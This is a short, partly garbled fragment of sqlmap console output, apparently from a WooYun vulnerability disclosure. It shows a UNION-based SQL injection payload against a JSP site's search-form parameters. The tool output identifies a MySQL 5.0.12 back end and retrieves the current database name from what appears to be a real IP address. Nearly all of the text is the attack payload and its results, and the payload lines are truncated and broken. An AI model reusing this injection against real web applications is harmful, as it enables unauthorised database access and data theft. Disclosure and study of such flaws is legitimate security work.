 管理员: sqlmap
Title: Generic UNION query (NULL) - 13 columns
Payload: reload=1&keyWord=88952634' UNION ALL SELECT NULL,CON
1,0x767156634a594c724879,0x7171707871),NULL,NULL,NULL,NULL,N
ULL,NULL,NULL-- &BeginDate=88952634&EndDate=88952634&MailType=889
rt=88952634&Submit32=%EF%BF%BD%EF%BF%BD%EF%BF%BD%D1%A1%EF%BF%BD%E
D%EF%BF%BD%EF%BF%BD
---
[08:27:45] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[08:27:45] [INFO] fetching current database
current database: 'xfj'
[08:27:46] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 218 times
[08:27:46] [INFO] fetched data logged to text files under 'C:\Use
r\.sqlmap\output\110.17.162.177'
www.wooyun.org
[*] shutting down at 08:27:46